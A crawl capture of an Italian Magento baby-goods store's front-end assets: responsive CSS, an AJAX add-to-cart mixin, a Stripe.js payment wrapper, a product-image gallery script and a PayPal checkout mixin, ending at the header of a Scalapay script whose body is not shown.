        font-size: 14px;
        font-family: "Montserrat-Bold";
    }
    .giftproduct li.level1 a{
        font-size: 14px;
        font-family: "BebasNeue-Bold";
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty{
        width: 100%;
    }
    .control.qty {
        width: 130px;
        display: grid;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty {
        width: 82px;
        height: 35px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .page-title-wrapper{
        height: 140px;
        margin-top: 65px;
    }
    .page-header span.base {
        font-size: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 50px 0 13px;
        margin-top: 55px;
    }
    .catalog-category-view div#product-wrapper {
        padding-top: 30px;
    }
    .catalog-category-view .category-description{
        display: none;
    }
    .catalog-category-view .page-title-wrapper ,.wordpress-homepage-view .page-title-wrapper,.brand-index-index .page-title-wrapper, .catalogsearch-result-index .page-title-wrapper{
        height: 115px;
        margin-top: 100px !important;
    }
    .catalog-category-view .page-title-wrapper h1, .page-title-wrapper .h1{
        align-items: center;
        display: flex;
        justify-content: center;
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
    }
    .header .dropdown-switcher{
        margin-left:0;
    }
    .mt-social .payment {
        padding-left: 0;
        margin-top: 20px;
    }

    .top-middle-header{
        display: none;
    }

    .header .head-social {

        float: left;

        width: 65%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 0px;

    }

    .mt-banner .inner-text h2 {
        font-size: 25px;
    }
    .mt-banner .second-banner.inner-text h2 {
        font-size: 20px !important;
    }
    .inner-text.second-banner{
        width: 50%;
    }
    .second-banner.inner-text .btn {
        font-size: 10px;
        padding: 2px 5px;
    }
    div#page-header-sliders {
    height: auto !important;
    margin-top: 85px !important;
}
}
@media only screen and (min-width:320px) and (max-width:448px){
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 25px;
    }
    .post-content {
        padding-top: 50px;
    }
    .wishlist-index-index .field.qty {
        padding-right: 5px;
    }
    .header .head-social {

        float: left;

        width: 75%;
    }
    .mt-banner {

        margin-top: 0px; 

    }
    .header .head-social{
        padding: 10px 0;
    }
    .header .dropdown-switcher .switcher-toggle{
        padding: 0;
        padding-top: 12px;
    }
    .catalog-category-view .page-title-wrapper{
        height: 60px !important;
    }
    .page-header span.base {
        font-size: 35px !important;
    }
}
.fb-join a{
    display: flex;
    align-items: center;
}
.fb-join .fb-circle {
    padding: 5px 10px;
    font-size: 14px;
}
.mt-newsletter .block.newsletter{
    padding: unset;
}
@media only screen and (min-width:1200px){
.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu{
    top: 15px;
}
}
@media only screen and (min-width:320px){
    #block-discount {
        float:none;
    }
    #block-discount .payment-option-title.field.choice {
        padding-left: 30px;
    }
    .checkout-cart-index .checkout-extra > .block .content {
        padding: 30px 30px 0;
    }
    .block-authentication .g-recaptcha {
        margin-bottom: 20px;
    }
    .table-wrapper.additional-addresses {
        overflow-x: auto;
    }
    .giftcard-delivery li {
        margin-bottom: 10px;
    }
    .catalog-product-view .giftcard-field-wrapper {
        display: block;
    }
}

@media (max-width: 1024px) {
    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before {
        margin: 0 0 10px 15px;
        top: 33px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_UpgradeResolver/js/mgs/ajax-cart/action-mixin.js
body_size: 1781
content:
define([
    'jquery', 'MGS_AjaxCart/js/config', 'Magento_Ui/js/modal/modal', 'magnificPopup'
], function ($, mgsConfig, modal) {
    'use strict';

    return function (ajaxCart) {
        $.widget('mgs.action', ajaxCart, {
            _fire: function (tag, actionId, url, data) {
                var textCart = $.mage.__('Add To Cart');
                var self = this;
                data.push({
                    name: this.options.requestParamName,
                    value: 1
                });
                jQuery.ajax({
                    url: url,
                    data: jQuery.param(data),
                    type: 'post',
                    dataType: 'json',
                    beforeSend: function (xhr, options) {
                        if (mgsConfig.animationType) {
                            jQuery('#mgs-ajax-loading').show();
                        } else {
                            if (tag.find('.tocart').length) {
                                tag.find('.tocart').addClass('disabled');
                                tag.find('.tocart .icon').removeClass('pe-7s-shopbag');
                                tag.find('.tocart .icon').addClass('fa-spin pe-7s-config');
                                tag.find('.tocart .text').text('Adding...');
                                tag.find('.tocart').attr('title', 'Adding...');
                                tag.attr('title', 'Adding...');
                                $("#product-addtocart-button > span").text('Adding...');
                            } else {
                                tag.addClass('disabled');
                                tag.attr('title', 'Adding...');
                            }
                        }
                    },
                    success: function (response, status) {
                        if (tag.find('.tocart').length) {
                            tag.find('.tocart').removeClass('disabled');
                            tag.find('.tocart .text').text(textCart);
                            tag.find('.tocart .icon').removeClass('pe-7s-config');
                            tag.find('.tocart .icon').removeClass('fa-spin');
                            tag.find('.tocart .icon').addClass('pe-7s-shopbag');
                            if (tag.closest('.product-item-info').length) {
                                $source = tag.closest('.product-item-info');
                                var width = $source.outerWidth();
                                var height = $source.outerHeight();
                            } else {
                                $source = tag.find('.tocart');
                                var width = 300;
                                var height = 300;
                            }
                        } else {
                            tag.removeClass('disabled');
                            tag.find('.icon').removeClass('fa-spin');
                            tag.find('.text').text(textCart);
                            tag.find('.icon').removeClass('pe-7s-config');
                            tag.find('.icon').addClass('pe-7s-shopbag');
                            $source = tag.closest('.product-item-info');
                            var width = $source.outerWidth();
                            var height = $source.outerHeight();
                        }


                        if (status == 'success') {
                            if (response.backUrl) {
                                data.push({
                                    name: 'action_url',
                                    value: response.backUrl
                                });
                                self._fire(tag, actionId, response.backUrl, data);
                            } else {
                                if (response.ui) {
                                    if (response.productView) {

                                        if (!response.lisProduct && CATALOG_CHECK == 2) {
                                            $("#product-addtocart-button > span").text('Add to cart');
                                            return;
                                        }
                                        if (response.product_url) {
                                            return window.location.href = response.product_url;
                                        } else {
                                            $.ajax({
                                                url: response.ui,
                                                dataType: 'json',
                                                success: function (result) {
                                                    jQuery('#mgs-ajax-loading').hide();
                                                    if (result.product_detail) {
                                                        $('body').append('<div id="ajaxcart_form_popup' + result.id_product + '" class="product_quickview_content"></div>');
                                                        var options =
                                                            {
                                                                type: 'popup',
                                                                modalClass: "ajaxCartForm viewBox",
                                                                responsive: true,
                                                                innerScroll: true,
                                                                title: false,
                                                                buttons: false
                                                            };

                                                        var popup = modal(options, $('#ajaxcart_form_popup' + result.id_product));
                                                        $('#ajaxcart_form_popup' + result.id_product).html(result.product_detail);
                                                        $('#ajaxcart_form_popup' + result.id_product).trigger('contentUpdated');
                                                        $('#ajaxcart_form_popup' + result.id_product).modal('openModal').on('modalclosed', function () {
                                                            $('#ajaxcart_form_popup' + result.id_product).parents('.ajaxCartForm').remove();
                                                            $('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                                                            $('body').css('overflow', 'auto');
                                                        });
                                                    }
                                                }
                                            });
                                        }
                                    } else {
                                        /* After Add to cart success */

                                        jQuery('#mgs-ajax-loading').hide();


                                        if (response.animationType == 'popup') {
                                            $('.page.messages').hide();
                                            /* Success Cart Popup */
                                            $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                            var options =
                                                {
                                                    type: 'popup',
                                                    modalClass: "success-ajax--popup viewBox",
                                                    responsive: true,
                                                    innerScroll: true,
                                                    title: false,
                                                    buttons: false
                                                };

                                            var popup = modal(options, $('#popup_ajaxcart_success'));
                                            if (response.related != "") {
                                                $('.success-ajax--popup .modal-inner-wrap').addClass('popup-related');
                                            }
                                            $('#popup_ajaxcart_success').html(response.ui + response.related);
                                            $('#popup_ajaxcart_success').trigger('contentUpdated');
                                            $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function () {
                                                $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                            });

                                            setTimeout(function () {
                                                $('.page.messages .message').hide();
                                                $('.page.messages').show();
                                            }, 2000);
                                        } else if (response.animationType == 'flycart') {
                                            /* Success Cart Fly */
                                            var $source = '';
                                            if (tag.find('.tocart').length) {
                                                if (tag.closest('.product-item-info').length) {
                                                    $source = tag.closest('.product-item-info');
                                                } else {
                                                    $source = tag.find('.tocart');
                                                }
                                            } else {
                                                tag.removeClass('disabled');
                                                $source = tag.closest('.product-item-info');
                                            }

                                            var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">' + response.image + '</div>');

                                            var $_left = $source.offset().left - 1;
                                            var $_top = $source.offset().top - 1;

                                            $animatedObject.css({top: $_top, left: $_left});
                                            jQuery('html').append($animatedObject);

                                            if (jQuery(window).width() > 767) {
                                                var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                                var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                                jQuery('#footer-cart-trigger').addClass('active');
                                                jQuery('#footer-mini-cart').slideDown(300);
                                            } else {
                                                var gotoX = jQuery("#cart-top-action").offset().left;
                                                var gotoY = jQuery("#cart-top-action").offset().top;
                                            }

                                            $animatedObject.animate({
                                                    opacity: 0.6,
                                                    left: gotoX,
                                                    top: gotoY
                                                }, 2000,
                                                function () {
                                                    $animatedObject.remove();
                                                });
                                        } else {
                                            $('.product_quickview_content').modal('closeModal');
                                            $("header.page-header").addClass("show-sticky-menu");
                                            $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");

                                        }
                                    }
                                }
                            }
                        }
                    },
                    error: function () {
                        jQuery('#mgs-ajax-loading').hide();
                        window.location.href = mgsConfig.redirectCartUrl;
                    }
                });
            }
        });

        return $.mgs.action;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/js/stripe.js
body_size: 632
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    3.5.5
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "3.5.5",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            handleCardPayment: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardPayment(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            handleCardAction: function(paymentIntent, done)
            {
                try
                {
                    this.stripeJs.handleCardAction(paymentIntent.client_secret).then(function(result)
                    {
                        if (result.error)
                            return done(result.error.message);

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            },

            authenticateCustomer: function(paymentIntentId, done)
            {
                try
                {
                    var self = this;
                    this.stripeJs.retrievePaymentIntent(paymentIntentId).then(function(result)
                    {
                        if (result.error)
                            return done(result.error);

                        if (result.paymentIntent.status == "requires_action" ||
                            result.paymentIntent.status == "requires_source_action")
                        {
                            if (result.paymentIntent.confirmation_method == "manual")
                                return self.handleCardAction(result.paymentIntent, done);
                            else
                                return self.handleCardPayment(result.paymentIntent, done);
                        }

                        return done();
                    });
                }
                catch (e)
                {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ClaueTheme/js/configurable.js
body_size: 3032
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/translate',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'zoom-images',
    'mgs/slick',
    'mgs/owlcarousel',
    'mage/translate',
    'magnificPopup'
], function ($, _, mageTemplate) {
    'use strict';

    return function (widget) {
        $.widget('mage.configurable', widget, {


            /**
             * Initialize tax configuration, initial settings, and options values.
             * @private
             */
            _initializeOptions: function () {
                var options = this.options,
                    gallery = $(options.mediaGallerySelector),
                    galleryTemplate = $('#mgs_template_layout').val(),
                    priceBoxOptions = $(this.options.priceHolderSelector).priceBox('option').priceConfig || null;

                if (priceBoxOptions && priceBoxOptions.optionTemplate) {
                    options.optionTemplate = priceBoxOptions.optionTemplate;
                }

                if (priceBoxOptions && priceBoxOptions.priceFormat) {
                    options.priceFormat = priceBoxOptions.priceFormat;
                }
                options.optionTemplate = mageTemplate(options.optionTemplate);

                options.settings = options.spConfig.containerId ?
                    $(options.spConfig.containerId).find(options.superSelector) :
                    $(options.superSelector);

                options.values = options.spConfig.defaultValues || {};
                options.parentImage = $('[data-role=base-image-container] img').attr('src');

                this.inputSimpleProduct = this.element.find(options.selectSimpleProduct);

                var currentImages = [];

                $(".product.media .item-image").each(function (index) {
                    var item = [];
                    var url_video = "";
                    var type = 'image';

                    if ($(this).find('.popup-youtube').length) {
                        url_video = $(this).find('.popup-youtube').attr('href');
                    } else if ($(this).find('.lb.video-link').length) {
                        url_video = $(this).find('.lb.video-link').attr('href');
                    }
                    if (url_video) {
                        type = 'video';
                    }

                    item['zoom'] = $(this).attr('data-zoom');
                    item['full'] = $(this).find('.img-responsive').attr('src');
                    item['thumb'] = $(this).find('.img-responsive').attr('src');
                    item['type'] = type;
                    item['videoUrl'] = url_video;
                    //Add code
                    item['caption'] = $(this).find('.img-responsive').attr('alt');
                    currentImages.push(item);
                });

                options.mediaGalleryInitial = currentImages;

            },
            /**
             * Change displayed product image according to chosen options of configurable product
             * @private
             */
            _changeProductImage: function () {
                var images,
                    imagesToUpdate,
                    initialImages = this.options.mediaGalleryInitial,
                    zoomimg = $('#zoom_image').val(),
                    glr_layout = $('#glr_layout').val(),
                    lbox_image = $('#lbox_image').val();


                if (this.options.spConfig.images[this.simpleProduct]) {
                    images = $.extend(true, [], this.options.spConfig.images[this.simpleProduct]);
                }

                if (images) {
                    imagesToUpdate = images;
                } else {
                    imagesToUpdate = initialImages;
                }

                /* Update Gallery */
                if (imagesToUpdate) {
                    if (this.options.onlyMainImg) {
                        this.updateOneImage(imagesToUpdate);
                    } else {
                        if (imagesToUpdate.length == 1) {
                            this.updateOneImage(imagesToUpdate);
                        } else {

                            if (glr_layout == 2) {
                                this.updateBaseImageList(imagesToUpdate);
                            } else if (glr_layout == 4) {
                                this.updateBaseImageVertical(imagesToUpdate);
                            } else if (glr_layout == 0) {
                                this.updateBaseImageHorizontal(imagesToUpdate);
                            } else if (glr_layout == 1) {
                                this.updateGalleryGrid(imagesToUpdate);
                            } else if (glr_layout == 5) {
                                this.updateBaseImageOwl(imagesToUpdate);
                            }
                        }
                    }
                }

                if (zoomimg == 1) {
                    this.zoomImage();
                }

                if (lbox_image == 1) {
                    this.lightBoxGallery();
                }

                this.videoPopup();
            },

            videoPopup: function () {
                $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
                    type: 'iframe',
                    preloader: false,
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true
                });
            },

            updateBaseImageOwl: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-5">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on(' initialized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
                    rtl: RTL,
                });

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }
            },

            updateBaseImageList: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="gallery-list">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);
            },

            updateGalleryGrid: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change += '<div class="row">';
                var count = 0;
                $.each(imagesToUpdate, function (index) {
                    count++;
                    img_change += '<div class="item col-xs-6">';
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/></a></div>';
                    } else {
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        img_change = img_change + '</div>';
                    }
                    if (count % 2 == 0) {
                        img_change += '<div class="clearfix"></div>';
                    }
                    img_change += '</div>';
                });
                img_change += '</div>';

                $(".product.media").html(img_change);
            },

            updateBaseImageHorizontal: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
                    $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
                });

                $('#horizontal-thumbnail').owlCarousel({
                    items: 4,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    rtl: RTL,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    responsive: {
                        0: {
                            items: 2
                        },
                        480: {
                            items: 2
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 4
                        }
                    }
                });

                $('#horizontal-thumbnail .item-thumb').click(function () {
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });

            },

            updateBaseImageVertical: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="vertical-gallery">';

                img_change = img_change + '<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div></div>';

                img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').on('initialized.owl.carousel', function (event) {
                    setTimeout(function () {
                        var hs = $('#owl-carousel-gallery').height();
                        $('.product.media').height(hs);
                    }, 200);

                });

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#vertical-thumbnails img').load(function () {
                    setTimeout(function () {
                        $('#vertical-thumbnails').slick({
                            dots: false,
                            arrows: true,
                            vertical: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            verticalSwiping: true,
                            centerMode: true,
                            prevArrow: '<span class="pe-7s-angle-up"></span>',
                            nextArrow: '<span class="pe-7s-angle-down"></span>',
                            responsive: [
                                {
                                    breakpoint: 1199,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 768,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3
                                    }
                                },
                                {
                                    breakpoint: 600,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                },
                                {
                                    breakpoint: 360,
                                    settings: {
                                        slidesToShow: 1,
                                        slidesToScroll: 1
                                    }
                                }
                            ]
                        });
                    }, 200);
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    $('#vertical-thumbnails .item-thumb[data-owl=' + index + ']').addClass('active');
                    var wdw = $(window).width();
                    var ci = imagesToUpdate.length;
                    if (wdw >= 1199 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 1199 && wdw >= 768 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 3) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 768 && wdw >= 600 && ci > 2) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    } else if (wdw < 360) {
                        $('#vertical-thumbnails').slick('slickGoTo', index);
                    }
                });

                $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                    var hs = $('#owl-carousel-gallery').height();
                    $('.product.media').height(hs);
                });

                $('#vertical-thumbnails .item-thumb').click(function () {
                    $('#vertical-thumbnails .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });
            },

            //Add code

            updateOneImage: function (imagesToUpdate) {
                var img_change = "",
                    lbox_image = $('#lbox_image').val();
                if (lbox_image == 1) {
                    var href = imagesToUpdate[0].zoom;
                    var cla = 'lb';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        href = imagesToUpdate[0].videoUrl;
                        cla = 'lb video-link';
                    }
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/></a></div>';
                } else {
                    img_change = img_change + '<div class="product single-image item-image base-image imgzoom" data-zoom="' + imagesToUpdate[0].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[0].full + '" alt="' + imagesToUpdate[0].caption + '"/>';
                    if (imagesToUpdate[0].type == 'video' && imagesToUpdate[0].videoUrl != "") {
                        img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[0].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                    }
                    img_change = img_change + '</div>';
                }

                $(".product.media").height('auto');
                $(".product.media").html(img_change);
            },

            zoomImage: function () {
                $(".imgzoom").each(function (index) {
                    zoomElement(this);
                });
            },

            lightBoxGallery: function () {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    iframe: {
                        markup: '<div class="mfp-figure">' +
                            '<div class="mfp-close"></div>' +
                            '<div class="mfp-img"></div>' +
                            '<div class="mfp-bottom-bar">' +
                            '<div class="mfp-title"></div>' +
                            '<div class="mfp-counter"></div>' +
                            '</div>' +
                            '</div>',
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function (item) {
                            if (item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            },

            generateHtmlImage: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();
                $.each(imagesToUpdate, function (index) {
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/></a></div>';
                    } else {
                        html = html + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt=""/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        html = html + '</div>';
                    }
                });
                return html;
            },

            generateHtmlThumb: function (imagesToUpdate) {
                var html = "",
                    lbox_image = $('#lbox_image').val();

                $.each(imagesToUpdate, function (index) {
                    var classth = 'item-thumb';
                    if (index == 0) { classth = 'item-thumb active'; }

                    html = html + '<div class="' + classth + '" data-owl="' + index + '"><img class="img-responsive" src="' + imagesToUpdate[index].thumb + '" alt="abc"/>';
                    if (lbox_image != 1) {
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            html = html + '<a target="_blank" class="popup-youtube" href="' + imagesToUpdate[index].videoUrl + '"></a>';
                        }
                    }
                    html = html + '</div>';
                });

                return html;
            }
        });

        return $.mage.configurable;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CustomizeBssOSC/js/in-context/express-checkout-wrapper-mixin.js
body_size: 390
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_OneStepCheckout
 * @author    Extension Team
 * @copyright Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */
define([
    'Magento_Paypal/js/in-context/express-checkout-smart-buttons'
], function (checkoutSmartButtons) {
    'use strict';
    window.paypalElement = false;
    return function(target){
        if (!window.checkoutConfig || !window.checkoutConfig['bss_osc'] ||
            (window.checkoutConfig['bss_osc'] && !window.checkoutConfig['bss_osc']['is_enable'])
        ) {
            return target;
        }

        target.renderPayPalButtons = function (element) {
            if (window.paypalElement == false) {
                window.paypalElement = element;
            }
            if (typeof window.checkoutConfig === "undefined" || (window.checkoutConfig !== undefined && window.checkoutConfig.paypal_in_context)) {
                checkoutSmartButtons(this.prepareClientConfig(), element);
            }
        }
        return target;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://express.scalapay.com/express.js
body_size: 60782
content:
/*! For license information please see express.js.LICENSE.txt */
